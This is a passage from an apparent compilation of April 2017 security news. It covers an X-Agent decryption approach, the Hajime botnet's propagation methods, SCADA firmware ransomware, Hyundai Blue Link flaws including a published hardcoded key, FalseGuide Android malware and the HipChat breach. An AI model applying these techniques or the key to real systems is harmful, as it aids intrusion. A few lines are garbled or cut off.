As mentioned briefly, the only randomness in the x-agent encryption is a 4 random bytes appended to a 50 bytes seed that has been given in the previous section. Since RC4 is a synchronous stream cypher, one can decrypt the traffic only with the same key that is used for encryption. A decryption algorithm for x-agent must use the same RC4 function for decryption with the same arguments. The cypher input must be the same data byte stream from the http request i.e. the timestamp and random bytes must be stripped. The RC4 function must be called in a bruteforced way with all possible values from 0 to -1. This is a known plain-text attack since the result must contain “V4MGNxZWlvcmhjOG9yZQ”. The encryption must be broken in a matter of seconds with a normal personal computer.
Hack the Air Force bug bounty initiative is going to start
27.4.2017 securityaffairs BigBrothers
The United States Air Force has launched the ‘Hack the Air Force’ bug bounty program to test the security of its the networks and computer systems.
I have discussed many times the importance and the numerous advantages of a bug bounty program.
Bug bounties are very popular initiatives among the communities of white hats, principal companies, including Facebook, Google, and Microsoft. Facebook, for example, announced to have paid more than $3 million since 2011, when its bug bounty program was launched.
A year ago the Pentagon launched the ‘Hack the Pentagon’ initiative, the first-ever program of its kind, that aims to test the resilience to cyber attacks of the US defenses.
News of the day is that the United States Air Force has announced the ‘Hack the Air Force’ bug bounty program to test the security of its the networks and computer systems.
The initiative was announced yesterday by the US Air Force via a Facebook live stream, the bug bounty initiative is operated by the HackerOne and called ‘Hack the Air Force’.
White-hat hackers are invited to participate the progreamme to find security vulnerabilities affecting systems exposed on the Internet by the US Air Force.
The US Government will pay for any bug discovered under the ‘Hack the Air Force’ initiative.
“We have millions of probes a day, a week, on our DoD systems quite frankly. These are probably people out there, around the world, who particularly aren’t friendly with the Department of Defense. And they generally don’t tell us what’s wrong with our systems until we find out that something’s been hacked. And so I want to turn that around. I want to know beforehand where our vulnerabilities are. I know we have vulnerabilities, and I want to know where those are in the United States Air Force.” said Chief Information Security Officer Peter Kim.
Kim highlighted the importance of an external security assessment of the systems of the US Air Force, it is essential to discover the vulnerabilities before threat actors and bug bounty initiatives are very useful in this sense.
Researchers and white-hat hackers that want to participate in the challenge will need to register on the HackerOne website, then the operators behind the platform will make necessary the checks before granting the access to the programme.
Military members and government civilians are not eligible for compensation, they can anyway participate on-duty with supervisor approval.
Registration for Hack the Air Force is scheduled to begin May 15th and is open to United States, UK, Australian, New Zealand, and Canadian citizens. These states belong to the so-called states belong to the so-called states belong to the so-called Five Eyes intelligence alliance. The Hack the Air Force bug bounty program will run from May 30 to June 23.
Experts believe the US Government and the US Air Force may run other bug bounty initiatives in the future.
At the time I was writing there is no news about the total amount of money reserved for the initiative, the DoD’s Hack the Pentagon initiative paid $75,000 in bounties, the Department of Defense in the past have offered bounty payments of up to $150,000 for hackers who discover security vulnerabilities.
Hajime ‘Vigilante Botnet’ Growing Rapidly; Hijacks 300,000 IoT Devices Worldwide
27.4.2017 thehackernews BotNet
Hajime ‘Vigilante Botnet’ Growing Rapidly; Hijacks 300,000 IoT Devices Worldwide
Last week, we reported about a so-called 'vigilante hacker' who hacked into at least 10,000 vulnerable 'Internet of Things' devices, such as home routers and Internet-connected cameras, using a botnet malware in order to supposedly secure them.
Now, that vigilante hacker has already trapped roughly 300,000 devices in an IoT botnet known as Hajime, according to a new report published Tuesday by Kaspersky Lab, and this number will rise with each day that passes by.
The IoT botnet malware was emerged in October 2016, around the same time when the infamous Mirai botnet threatened the Internet last year with record-setting distributed denial-of-service (DDoS) attacks against the popular DNS provider Dyn.
How the Hajime IoT Botnet Works
Hajime botnet works much like Mirai by spreading itself via unsecured IoT devices that have open Telnet ports and uses default passwords and also uses the same list of username and password combinations that Mirai is programmed to use.
However, the interesting part of Hajime botnet is that, unlike Mirai, once Hajime infects an IoT devices, it secures the devices by blocking access to four ports (23, 7547, 5555, and 5358) known to be the most widely used vectors for infecting IoT devices, making Mirai or other threats out of their bay.
Hajime also uses a decentralized peer-to-peer network (instead of command-and-control server) to issue updates to infected devices, making it more difficult for ISPs and Internet providers to take down the botnet.
One of the most interesting things about Hajime is the botnet also displays a cryptographically signed message every 10 minutes or so on infected device terminals, describing its creators as "just a white hat, securing some systems."
Unlike Mirai and other IoT botnets, Hajime lacks DDoS capabilities and other hacking skills except for the propagation code that lets one infected IoT device search for other vulnerable devices and infects them.
But What if…?
What's not known is: What the Hajime Botnet is for? or Who is behind it?
"The most intriguing thing about Hajime is its purpose," says Kaspersky security researchers. "While the botnet is getting bigger and bigger, partly due to new exploitation modules, its purpose remains unknown. We haven’t seen it being used in any type of attack or malicious activity, adding that "its real purpose remains unknown."
Also, the researchers believe that this might not happen, because Hajime botnet takes steps to hide its running processes and files on the file system, making the detection of infected systems more difficult.
So far, the purpose behind building this botnet is not entirely clear, but all signs yet point to a possible white-hat hacker, who is on his/her mission to secure open and vulnerable systems over the Internet.
However, the most concerning issue of all — Is there any guarantee that the Hajime author will not add attack capabilities to the worm to use the hijacked devices for malicious purposes?
Maybe today the Hajime author is in the mission to secure the world, but tomorrow, when he would realize he could make money online by renting his/her botnet to others, he could be another Adam Mudd.
Mudd, a 19-year-old teenager, has recently been sentenced to 2 years in prison for creating and running a DDoS-for-hire service called 'Titanium Stresser' that made more than 1.7 million victims of DDoS attacks since 2013.
Secondly, What if the well-intentioned botnet is hijacked by some malicious actor?
If this happens, the vigilant IoT botnet could be used for malicious purposes, such as conducting DDoS attacks against online sites and services, spreading malware, or instantly bricking the infected devices at one click.
Radware researchers also believe that the flexible and extensible nature of the Hajime botnet can be used for malicious purposes, like those mentioned above and conducting real-time mass surveillance from Internet-connected webcams, according to a new threat advisory published Wednesday by Radware.
Last but not the least: Do we seriously need some vigilante hackers to protect our devices and network?
This solution could be temporary, trust me. For example, the latest Hajime botnet is nothing but a band-aid.
Since Hajime has no persistence mechanism, as soon as the infected device is rebooted, it goes back to its previously unsecured state, with default passwords and the Telnet port open to the world.
How to Protect your IoT devices?
The only true solution is You — Instead of just sitting over there, doing nothing and waiting for some vigilante hackers to do miracles, you can protect your IoT devices in a way Hajime or any well-intentioned botnet can't do.
So go and update the firmware of your devices, change their default passwords, put them behind a firewall, and if any device is by default vulnerable and cannot be updated, throw it and buy a new one.
Just keep in mind: Once a single IoT of yours gets compromised, your whole network falls under risk of getting compromised and so all your devices which are connected to that network.
DoD Launches "Hack the Air Force" Bug Bounty Program
27.4.2017 securityweek BigBrothers
Following the success of the “Hack the Pentagon” and “Hack the Army” initiatives, the U.S. Department of Defense announced on Wednesday the launch of the “Hack the Air Force” bug bounty program.
“Hack the Air Force” will be the Pentagon’s largest bug bounty project as it’s open to experts not only from the United States, but also from Five Eyes countries, which includes the United Kingdom, Canada, Australia and New Zealand.
The program, run on the HackerOne platform, aims to help the Air Force strengthen its critical assets. White hat hackers who report vulnerabilities will be eligible for monetary rewards, but the exact amounts have not been specified.
Only vetted researchers can register; military members and government civilians can participate, but they will not earn any rewards.
“This is the first time the AF has opened up our networks to such a broad scrutiny,” said Air Force Chief Information Security Officer Peter Kim. “We have malicious hackers trying to get into our systems every day. It will be nice to have friendly hackers taking a shot and, most importantly, showing us how to improve our cybersecurity and defense posture. The additional participation from our partner nations greatly widens the variety of experience available to find additional unique vulnerabilities.”
Registration for “Hack the Air Force” opens on May 15. The event will take place between May 30 and June 23.
A total of 371 people registered for the previous Hack the Army program. They submitted 416 vulnerability reports, 118 of which were classified as unique and actionable. Participants were awarded roughly $100,000.
Hack the Pentagon received 138 valid submissions and it cost the U.S. government $150,000, half of which went to participants.
The Hajime Botnet continues to grow and implements a new attack technique
27.4.2017 securityaffairs BotNet
The mysterious Hajime Botnet continues to grow and reached 300,000 IoT Devices, the author also implemented a new attack method.
Recently experts from Symantec spotted a new IoT botnet dubbed Hajime that is spreading quickly in the last months, mostly in Brazil and Iran.
The Hajime malware was first spotted in October 2016, it implements the same mechanism used by the Mirai botnet to spread itself. The threat targets unsecured IoT devices with open Telnet ports and still used default passwords. Researchers discovered Hajime uses the same list of username and password combinations that Mirai, plus two more.
Unlike Mirai, Hajime doesn’t use C&C servers, instead, it implements a peer-to-peer network.
“There isn’t a single C&C server address, instead the controller pushes command modules to the peer network and the message propagates to all the peers over time. This is typically considered a more robust design as it makes takedowns more difficult.” reads the analysis published by Symantec.
Hajime is more sophisticated than Mirai, it implements more mechanisms to hide its activity and running processes. The threat has a modular structure allowing operators to add new capabilities on the fly.
The analysis of the Hajime reveals that it doesn’t implement denial of service (DDoS) capabilities or any other attacking code. Symantec researchers noticed that Hajime fetches a statement from its controller and displays it on the terminal every 10 minutes. The message is:
Just a white hat, securing some systems. Important messages will be signed like this!
Hajime Author.
Contact CLOSED
Stay sharp!
The message is digitally signed and the worm will only accept messages signed by a hardcoded key. Once infected a system, the worm blocks access to ports 23, 7547, 5555, and 5358, in order to prevent attacks from other IoT threats, including Mirai.
Experts believe Hajime could be the work of a cyber vigilante, in the past we have observed similar codes like the Linux.Wifatch discovered by Symantec in October 2015.
According to a research conducted by a new research conducted by Kaspersky Lab, the Hajime botnet continues to grow, it has already recruited up to 300,000 IoT devices.
The author of the Hajime is continuing to update the code, researchers at Kaspersky observed that he made recent changes in the attack module introducing the TR-069 exploitation. Currently, the bot implements three different attack methods: TR-069 exploitation, Telnet default password attack, and Arris cable modem password of the day attack.
“Technical Report 069 is a standard published by the Broadband Forum, which is an industry organization defining standards used to manage broadband networks. Many ISPs and device manufacturers are members of the Broadband Forum. TR-069 allows ISPs to manage modems remotely. TCP port 7547 has been assigned to this protocol, but some devices appear to use port 5555 instead.” reads the analysis published by Kaspersky.
“The TR-069 NewNTPServer feature can be used to execute arbitrary commands on vulnerable devices.”
The TR-069 attack was implemented last year when hackers compromised more than 900.000 routers of the from Deutsche Telekom.
Experts at Kaspersky discovered that the Hajime botnet targets any device on the Internet with the exception of specific networks and devices. The author of the threat recently improved the detection logic of the malicious code.
“Once the attack successfully passes the authentication stage, the first 52 bytes of the victim’s echo binary are read. The first 20 bytes, which is the ELF header, hold information about the architecture, operating system and other fields. The victim’s echo ELF header is then compared against a predefined array, containing the Hajime stub downloader binaries for different architectures.” states Kaspersky. “This way the correct Hajime-downloader binary that works on the victim’s machine, can be uploaded from the attacker (which is actually the infected device that started the attack).”
A honeypot set up by Kaspersky registered during a 24-hour period 2,593 successful telnet Hajime attacks. 2,540 of them originated from unique IP addresses, 949 of the hosts provided a payload, and 528 of them had an active web server running at port 80/tcp.
Most attacks were powered by compromised devices located in Vietnam (20.04%), Taiwan (12.87%) and Brazil (8.94%).

“The most intriguing thing about Hajime is its purpose. While the botnet is getting bigger and bigger, partly due to new exploitation modules, its purpose remains unknown. We haven’t seen it being used in any type of attack or malicious activity. Nevertheless, we advise owners of IoT devices to change the password of their devices to one that’s difficult to brute force and to update the firmware if possible,” concluded Kaspersky.
New SCADA Flaws Allow Ransomware, Other Attacks
27.4.2017 securityaffairs ICS
Ransomware attack on SCADA
SINGAPORE — ICS CYBER SECURITY CONFERENCE — Mission-critical control systems that don’t pose an obvious risk can be hijacked and leveraged for attacks by profit-driven cybercriminals and other threat actors, researchers warned.
Cybercriminals have been increasingly relying on ransomware to make a profit by taking hostage personal and business files. Experts have also started issuing warnings regarding the possibility of ransomware attacks targeting industrial systems.
Proof-of-concept (PoC) ransomware designed to target industrial control systems (ICS) was described recently by security firm CRITIFENCE and researchers at the Georgia Institute of Technology.
These attacks focused on programmable logic controllers (PLCs), which are often critical for operations and can represent a tempting and easy target for malicious actors. However, Alexandru Ariciu. ICS security consultant at Applied Risk, disclosed another potential target on Thursday at SecurityWeek’s ICS Cyber Security Conference in Singapore.
Ariciu showed that ransomware attacks, which he has dubbed “Scythe,” can also target SCADA devices that are inconspicuous and which may be considered less risky.
Affected vendors have not been named, but the devices have been described by the expert as various types of I/O systems that stand between field devices and the OPC server (e.g. remote terminal units, or RTUs). The devices are powered by an embedded operating system and they run a web server.
Thousands of these systems are easily accessible from the Internet, allowing attackers to hijack them by replacing their firmware with a malicious version.
The attack scenario developed and demonstrated by Applied Risk starts with the attacker scanning the Web for potential targets. According to Ariciu, many devices can be identified using the Shodan search engine, but even more targets can be found via a simple Google search.
Ariciu has tested four devices from different vendors and discovered nearly 10,000 systems accessible directly from the Internet. The researcher said most of these systems lack any authentication mechanism, allowing easy access.
The expert believes an attacker could identify widely used devices and concentrate on targeting those. Once the target has been identified, the attacker first needs to acquire the device and conduct hardware debugging on it to determine how it works. The general attack process is the same for all devices, but the exploit needs to be customized for each specific product.
It took Applied Risk three months of analyzing ports, using various hardware hacking techniques, firmware dumping, and reverse engineering to determine how each device works and how it can be attacked.
Ariciu pointed out that the hands-on analysis is required to create the exploit, but once the exploit has been developed the attack can be launched remotely against devices accessible from the Internet.
The attack relies on a firmware validation bypass vulnerability that can be exploited to replace the legitimate firmware with a malicious one. In the ransomware scenario described by Applied Risk, the attacker connects to the targeted device’s interface, creates a backup for the configuration of the targeted device, and installs firmware that disrupts regular processes.
The victim sees that the compromised device has been disconnected and when they access it for analysis they are greeted with a ransomware message.
In order to prevent the victim from restoring the firmware, the attacker can “disable” the firmware and configuration update functionality. The “restore factory settings” feature does not mitigate the attack in most cases as the process does not restore the original firmware. Nevertheless, this feature can also be disabled by a hacker.
While the attack described by Ariciu prevents the victim from restoring the firmware, the attacker is still able to restore the device and its configuration if the victim pays the ransom. That is because the firmware update functionality is not actually disabled. The user needs to know the name of the firmware file in order to launch an update. If the attacker assigns a random file name of 32 characters or more, it will be impossible for the victim to determine it and conduct the firmware update.
The researcher has warned that once they determine how a specific device can be hacked, attackers may be able to launch mass attacks by leveraging the firewall update utilities provided by vendors.
Based on the number of vulnerable devices accessible from the Internet, Applied Risk believes attackers could make millions of dollars through such a campaign. According to the security firm, many organizations admitted that such an attack could cause serious disruptions — the devices are often part of mission-critical systems — which increases the chances of the ransom being paid.
Organizations alerted by the security firm indicated that they had never considered making configuration backups, especially since these devices are rarely reconfigured once they are deployed. However, losing the configuration could have serious consequences considering that a significant amount of time is spent configuring the devices.
While Applied Risk has developed a PoC demonstrating a ransomware attack that would likely be launched by profit-driven cybercriminals, Ariciu told SecurityWeek that other types of attacks are also possible. For instance, the vulnerability can be exploited by sophisticated threat actors to damage devices, either for sabotage or as a distraction while a different attack is being launched.
The four companies whose products are affected have been notified. The devices are available at prices ranging between €300 and €1,000.
Two of the vendors, including a major player, acknowledged the severity of the firewall validation bypass vulnerability. However, they indicated that fixing the security hole is not an easy task and they are still trying to identify the best approach for addressing the problem.
UK Government Complains After Twitter Cuts Data Access
27.4.2017 seciurityweek Social
The British government has complained to Twitter over a block on access to data from the social network, which it was reportedly using to track potential terror attacks, officials said Wednesday.
"The government has protested against this decision and is in ongoing discussions with Twitter to attempt to get access to this data," a Home Office spokesman said.
Prime Minister Theresa May's spokesman declined to specify exactly what the data was and why it was important, saying only that "we wish to have access to this information".
But he told reporters: "The fight against terrorism is not just one for the police and the security services. Social media and tech companies have a role to play."
The Daily Telegraph newspaper reported that the government had been tracking terms related to potential terror attacks via a third-party firm, but this had now been blocked.
In a blog posting in November, Twitter executive Chris Moody said the firm encouraged developers to create products that used real-time data from the social network "in the public interest", for example tracking emergencies and natural disasters.
"Recent reports about Twitter data being used for surveillance, however, have caused us great concern," he wrote.
He said that tracking or profiling protesters or activists was "absolutely unacceptable and prohibited", including via Twitter's application software programs.
"We prohibit developers using the Public APIs and Gnip data products from allowing law enforcement -- or any other entity -- to use Twitter data for surveillance purposes. Period," he said.
Security vulnerabilities in Hyundai Blue Link mobile app allowed hackers to steal vehicles
27.4.2017 seciurityaffairs Mobil
Security vulnerabilities in the Hyundai Blue Link mobile apps allowed hackers to steal vehicles, the car maker fixed them.
Security vulnerabilities in the Hyundai Blue Link mobile apps could be exploited by hackers to locate, unlock and start vehicles of the carmaker.
The Blue Link application is available for both iOS and Android mobile OSs, it was developed to allow car owners to remotely access and monitor their vehicle.
The app implements many features including remote engine start, cabin temperature control, stolen vehicle recovery, remote locking and unlocking, vehicle health reports, and automatic collision notifications.
Researchers at security firm Rapid7 discovered two potentially serious vulnerabilities affecting the log transmission feature added in December 2016.

According to the experts, the versions 3.9.4 and 3.9.5 of the Blue Link mobile apps upload an encrypted log file to a static IP address over HTTP on port 8080. The file contains several pieces of information, including login credentials, PIN, and historical GPS data. The name of the file includes the user’s email address.
The experts also discovered that log file is encrypted with the hard coded key “1986l12Ov09e” that cannot be changed.
A hacker can power a man-in-the-middle (MitM) attack to intercept the HTTP traffic associated with the Blue Link mobile application and access the log file.
“Affected versions of Hyundai Blue Link mobile application upload application logs to a static IP address over HTTP on port 8080. The log is encrypted using a symmetrical key, “1986l12Ov09e”, which is defined in the Blue Link application (specifically, C1951e.java), and cannot be modified by the user.” states the analysis published by Rapid7.
Clearly, the information contained in the log file can be used by the attacker to locate, unlock and start the targeted vehicle.
The ICS-CERT released a security advisory on the flaws affecting the Hyundai Blue Link mobile app. The two flaws reported in the advisory are the MitM vulnerability tracked as CVE-2017-6052 and rated as a medium severity issue and the hardcoded cryptographic key weakness tracked as CVE-2017-6054 and rated as high severity.
“Successful exploitation of these vulnerabilities may allow a remote attacker to gain access to insecurely transmitted sensitive information, which could allow the attacker to locate, unlock, and start a vehicle associated with the affected application.” states the advisory.
According to Hyundai, there was no evidence that the vulnerabilities had been exploited by threat actors in the wild.
“Rapid7 working with Hyundai Motor America reports that it would be difficult to impossible to conduct this attack at scale, since an attacker would typically need to first subvert physically local networks, or gain a privileged position on the network path from the app user to their service instance.”
Both issued were reported by Rapid7 in February, Hyundai patched them in March with the release of Blue Link mobile app version 3.9.6 for both iOS and Android.
The Blue Link mobile app version 3.9.6 version disabled the log transmission and the TCP service located at the IP address where the log files were sent.
The update of the app is mandatory for all users.
Mysterious Hajime Botnet Grows to 300,000 IoT Devices: Kaspersky
26.4.2017 securityweek BotNet
Hajime, a piece of Internet of Things (IoT) malware that emerged in October 2016, has already ensnared roughly 300,000 devices in a botnet, Kaspersky Lab researchers say.
The malware emerged around the same time the infamous Mirai botnet started making the rounds, and is targeting the same devices that this threat does, but without using them to launch distributed denial of service (DDoS) attacks. Instead, it simply closes some ports to keep the infected devices away from Mirai and similar threats.
Called Hajime to keep the naming scheme in line with Mirai (they mean “beginning” and “future” in Japanese, respectively), the worm managed to build a peer-to-peer (P2P) botnet, but researchers aren’t sure about its purpose right now. Symantec said recently that a white hat hacker could have created the malware, but suggested that the botnet could be easily repurposed for nefarious operations.
What’s certain, however, is that Hajime’s author continues to update the code, as recently made changes were seen in the attack module. At the moment, the worm supports three different attack methods: TR-069 exploitation, Telnet default password attack, and Arris cable modem password of the day attack. The TR-069 exploit was implemented only recently, Kaspersky reveals.
TR-069 (Technical Report 069), a standard published by the Broadband Forum, is used by ISPs to manage modems remotely via TCP port 7547 (some devices use port 5555). By abusing the TR-069 NewNTPServer feature, attackers can execute arbitrary commands on vulnerable devices. Late last year, the TR-069 attack was used to crash nearly 1 million modems from Deutsche Telekom.
According to Kaspersky, Hajime attacks any device on the Internet with the exception of several networks, and its author recently improved the architecture detection logic. Thus, after passing the authentication stage, the malware reads the first 52 bytes of the victim’s echo binary (information about architecture and operating system is in the first 20 bytes), and then compares the echo ELF header against a predefined array, so as to fetch the correct Hajime-downloader binary.
On the other hand, despite Hajime being able to attack any device, the authors focused on some specific brands/devices, as the worm uses only specific username-password combinations to brute-force its way into vulnerable devices. The threat uses one combination or the other based on words contained in the welcome message when opening a telnet session.
Instead of the telnet passwords, the malware uses a specially crafted password of the day when it encounters Arris cable modems. Although the ARRIS password of the day is a remote backdoor known since 2009, many ISPs don’t bother changing the default seed at all. After successfully compromising these devices, Hajime gains access to a remote shell and can execute commands.
During a 24-hour period, Kaspersky’s honeypot registered 2,593 successful telnet Hajime attacks. 2,540 came from unique IP addresses, 949 of the hosts provided a payload, and 528 of them had an active web server running at port 80/tcp. Most attacking devices (which were themselves victims to Hajime) were located in Vietnam (20.04%), Taiwan (12.87%) and Brazil (8.94%).
Looking at infected peers as DHT seeders, the researchers discovered 15,888 unique infected boxes, most located in Iran (14.38%), Vietnam (11.45%) and Brazil (6.94%). When looking at infected peers as DHT leechers, however, the researchers found 297,499 unique infected hosts, all of which were requesting Hajime config. Iran (19.65%), Brazil (8.80%), and Vietnam (7.87%) are affected the most.
“The most intriguing thing about Hajime is its purpose. While the botnet is getting bigger and bigger, partly due to new exploitation modules, its purpose remains unknown. We haven’t seen it being used in any type of attack or malicious activity. Nevertheless, we advise owners of IoT devices to change the password of their devices to one that’s difficult to brute force and to update the firmware if possible,” Kaspersky notes.
Cybersecurity Executive Order Recommendation issued by ISC2
26.4.2017 securityaffairs Cyber
(ISC)² delivered recommendations to White House urging prioritization on development of workforce for the final version of the cybersecurity executive order
The nonprofit organization (ISC)² has issued a recommendation calling President Trump to develop workforce as a priority when he issued the final version of the cybersecurity executive order. The main goal is to tackle the lack of professionals and to address a variety of uncertainty across the industry.
Industry leaders and government agencies in a move aimed to counter the hiring freeze executive order that has limited the investments in cybersecurity developed the recommendations.
The lack of new cybersecurity professionals and talents across the industry is not compatible with senior professionals leaving the market for retirement.
The actual emerging threat landscape of new menaces and the progresses already done in the cyber security field were taken into account as well as the human resource personnel on incentivizing jobs acquisition, hiring, and retention.
Other recommendations include the development of communicator to translate technical risks to board members, retention of talents and a new approach based on NIST for compliance based on resilience.
executive order
The recommendation takes into account the recent data breaches and new threats as ransomware and IoT. It underlines that security does not reside in Compliance but in an in-depth defense and an understanding of the board members of the risks related to lack of personnel and understanding about new technologies.
The recommendations come in the period of President Trump first 100 days in office, in such way that the executive orders can address all the topics and furthermore prepare the nation for the future. The formation of a Cyber National Guard (ISC)² urged the White House to address to help scientific, technological, engineering and math graduates to reimburse student loans if they accept work for federal agencies.
Sources:
http://www.darkreading.com/operations/isc2-issues-white-house-cybersecurity-executive-order-recommendations/d/d-id/1328685?_mc=RSS_DR_EDT
http://blog.isc2.org/isc2_blog/2017/04/isc2-cybersecurity-workforce-recommendations.html
http://www.executivegov.com/2017/04/nonprofit-offers-white-house-recommendations-to-bolster-federal-cyber-workforce/
Beware! New Android Malware Infected 2 Million Google Play Store Users
26.4.2017 thehackernews Android
Initially thought to be 600,000 users, the number of Android users who have mistakenly downloaded and installed malware on their devices straight from Google Play Store has reached 2 Million.
Yes, about 2 Million Android users have fallen victim to malware hidden in over 40 fake companion guide apps for popular mobile games, such as Pokémon Go and FIFA Mobile, on the official Google Play Store, according to security researchers from Check Point.
Dubbed FalseGuide by the Check Point researchers, the malware creates a "silent botnet out of the infected devices" to deliver fraudulent mobile adware and generate ad revenue for cybercriminals.
Nearly 2 Million Android Users Infected!
While initially it was believed that the oldest instance of FalseGuide was uploaded to the Google Play in February and made its way onto over 600,000 devices within two months, further in-depth analysis by researchers revealed more infected apps which date back to November 2016.
"Since April 24, when the article below was first published, Check Point researchers learned that the FalseGuide attack is far more extensive than originally understood," Check Point researchers wrote in a blog post.
"The apps were uploaded to the app store [Google Play Store] as early as November 2016, meaning they hid successfully for five months, accumulating an astounding number of downloads."
Russian connection with FalseGuide
Check Point researchers discovered five additional apps containing the FalseGuide malware on Google Play Store, developed by "Anatoly Khmelenko" (translated from Russian Анатолий Хмеленко).
Also, the first batch of malicious apps was submitted under the Russian names of two fake developers, Sergei Vernik and Nikolai Zalupkin, which suggests the malware is of Russian origin.
FalseGuide attempts to turn infected devices into a botnet that could allow its operator to control the devices without the knowledge of the device owners.
Here's How FalseGuide Works:
While downloading to the victim's phone, FalseGuide requests administrative permissions to the device in an attempt to avoid being deleted by the user.
The malware then registers itself with Firebase Cloud Messaging – a cross-platform messaging service that allows app developers to send messages and notifications.
Once subscribed to this service, FalseGuide can allow the attackers to send messages containing links to additional malware and install them to the infected device, enabling attackers to display illegitimate pop-up ads out of context and generate revenue.
Depending on their objectives, the attackers could also inject highly malicious code into an infected device to root it, conduct a Distributed Denial of Service (DDoS) attack, or even penetrate private networks.
Google Removed the Malware hidden Apps, but are you Clean?
Check Point has provided a full list of malicious apps hiding FalseGuide, which posed as guides for FIFA Mobile, Criminal Case, Super Mario, Subway Surfers, Pokemon Go, Lego Nexo Knights, Lego City My City, Ninjago Tournament, Rolling Sky, Amaz3ing Spider-Man, Drift Zone 2, Dream League Soccer, and many more.
Check Point researchers notified Google about FalseGuide in February, after which the company silently removed the malware apps from the Play Store.
But despite being removed, the malicious apps are likely still active on a number of devices, leaving Android users open to cyber attacks.
"Mobile botnets are a growing trend since early last year, growing in both sophistication and reach," CheckPoint said. "This type of malware manages to infiltrate Google Play due to the non-malicious nature of the first component, which only downloads the actual harmful code."
How to Protect yourself against such Malware
There are standard protection measures you need to follow to remain unaffected:
Always download apps which are from trusted and verified developers and stick to trusted sources, like Google play Store and the Apple App Store.
Always verify app permissions before installing apps. If any app is asking more than what it is meant for, just do not install it.
Keep a good antivirus app on your device that can detect and block such malware before it can infect your device. Always keep the app up-to-date.
Do not download apps from third party source. Although in this case, the app is being distributed through the official Play Store, most often such malware are distributed via untrusted third-party app stores.
Avoid unknown and unsecured Wi-Fi hotspots and Keep your Wi-Fi turned OFF when not in use.
Be careful which apps you give administrative rights to. Admin rights are powerful and can give an app full control of your device.
Never click on links in SMS or MMS sent to your mobile phone. Even if the email looks legit, go directly to the website of origin and verify any possible updates.
Four Essential Security & Privacy Extensions for Chrome
26.4.2017 securityaffairs Security
Here are the top four extensions for the Chrome browser to keep your online activity safe, secure and private.
The recent global wave of cybercrimes, particularly via exploiting loopholes in many leading browsers, has put internet privacy and online security directly in the line of fire. Internet users, in general, are worried about securing their data against the threats posed by hackers and the vulnerabilities in their favorite browsers.
Talking about browsers, Chrome is one of the most used browsers in the world. There are many extensions developed for the Chrome browser that provides an added layer of security and privacy. Following is our review of the essential extensions for Chrome that can protect your online privacy.
Privacy Chrome Extensions
PureVPN Chrome Extension
What sets PureVPN extension apart from all other privacy extensions is its completeness. While users need a different extension for each category of privacy they may be looking for, PureVPN is an all-in-one package. It blocks ads, provides malware protection, protection against hackers and viruses, and encrypts any data sent over the internet. Of course, it allows users to change their location as well, enabling them to access geo-restricted content too. This easy-to-use Chrome extension contains quick access features that make it one of the most trending extensions currently being used by thousands of users around the world.
HTTPS Everywhere
While this extension only provides partial security, it is a great tool for users who are looking for better and more secure ways of encrypting their communication. HTTPS Everywhere works with many popular websites, communication platforms, as well as social media platforms, making instant communications secure around the world. It has been developed as a joint venture between The Tor Project and the Electronic Frontier Foundation.
Disconnect Search
This free chrome extension has a specialized built-in feature that allows users to make private searches and browse anonymously on Chrome. The developers claim that they do not collect any private information, IP addresses or search logs, which makes it secure. Along with the free Chrome extension, the developers have also created it as a web service, which makes it simpler to use and configure according to users’ desired preferences.
Ghostery
This extension is known for its mysterious capabilities of revealing the “invisible” web. It can display a list of all trackers, web bugs, pixels on the page, and beacons. The invisible web is used by hundreds of websites to gather behavioral data of different users and then target them with related ads. Advanced options in the extension also allow users to specifically identify whether someone is tracking their browsing activities. Despite the detailed insight that this extension can provide, it doesn’t feature any tool to address the loopholes that compromise user data.
Atlassian HipChat group chat service hacked, change your password now!
26.4.2017 securityaffairs Hacking
Atlassian announced that unknown hackers broke into a cloud server of the company and accessed a huge amount of data of its group chat service HipChat.
On Monday, Atlassian reset user passwords for its group chat service HipChat after it notified its customers of a data breach. Unknown hackers broke into a cloud server of the company and stole a huge amount of data, including group chat logs.
According to Atlassian, attackers exploited a vulnerability in a “popular third-party” software library used by its HipChat.com service, the company did not reveal the name of the library.
“This weekend our Security Intelligence Team detected a security incident affecting a server in the HipChat Cloud web tier. The incident involved a vulnerability in a popular third-party library used by HipChat.com. We have found no evidence of other Atlassian systems or products being affected.” reads the security notice published by Atlassian.
“As a precaution, we have invalidated passwords on all HipChat-connected user accounts and sent those users instructions on how to reset their password.”
Hackers accessed user account data, including names, hashed passwords, and email addresses, according to the company, no financial data has been exposed.
According to the company, hackers may have stolen metadata from HipChat “rooms” or groups, this information could be used to extract information that’s not intended to be public.
Attackers may also have stolen messages and content in chat rooms for about 0.05 percent of the instances.
“For the vast majority of instances (more than 99.95%), we have found no evidence that messages or content in rooms have been accessed.” continues the data breach notification.
The company excluded that other systems of products (i.e. Jira, Confluence, or Trello) have been affected.
The good news for the users is that hacked service uses the bcrypt cryptographic algorithm for password hashing, and this system is hard to crack.
The company is already working to fix the security vulnerability in the third-party library exploited by hackers, it is preparing an update for HipChat Server that will be shared with customers directly through the standard update channel.
Atlassian has also isolated the affected systems while actively working with law enforcement on the investigation of this hack.
If you are a HipChat user, change your password and be vigilant of Phishing messages.
Kritická chyba umožňuje přístup k systému skrz ovládací aplikace monitorů
26.4.2017 Živě.cz Zranitelnosti
Bezpečnostní experti společnosti SEC Consult informovali o kritické zranitelnosti aplikace, kterou vyvíjí Portrait Displays a využívá ji mnoho výrobců monitorů – Sony, HP, Acer, Fujitsu, Philips, Dell, Benq, Lenovo, Sharp či Toshiba. V případě zneužití je možné v systému vytvářet nové uživatele, měnit jejich oprávnění či měnit uživatelské skupiny.
Antivirová společnost omylem označila jako malware systémové soubory. Zákazníkům se zhroutily Windows
Podle SEC Consult se chyba týká primárně aplikací DisplayView od Fujitsu a Display Assistant, která je určena pro monitory HP. Není však vyloučeno ani postižení dalších aplikací výše zmíněných výrobců. Vývojáři z Portrait Displays urychleně vydali opravný patch, nyní jej však v rámci aktualizací musí implementovat jednotliví výrobci, kteří platformu pro svůj software využívají.
K uživatelům by se měla oprava dostat v rámci automatických aktualizací, které umožňuje například Fujitsu. V opačném případě ale mohou být uživatelé ohroženi – jen málokdo bude ručně aktualizovat ovládací software k monitoru.
Pokud vám tedy na stole stojí monitor Fujitsu či HP a zároveň máte nainstalovanou ovládací aplikaci, rozhodně se porozhlédněte po bezpečnostních updatech.
Podvodníci to zkouší na internetu s loterií. Po útoku chtějí výkupné
26.4.2017 Novinky/Bezpečnost Podvod
